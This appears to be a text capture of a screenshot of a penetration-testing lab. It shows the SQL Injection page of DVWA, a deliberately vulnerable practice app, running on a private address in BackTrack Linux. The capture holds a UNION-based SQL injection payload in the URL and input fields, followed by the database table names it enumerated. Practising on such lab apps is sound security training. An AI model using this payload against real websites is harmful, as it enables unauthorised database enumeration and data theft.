 Applications Places System Mon Dec 18, 9:37 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backt... Damn Vulnerable ... Damn Vulnerable ... New Tab
http://192.168.1.103/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+ur Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: FILES
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
[root@root: ~] root@root: /pen... etc - File Browser Damn Vulnerabl...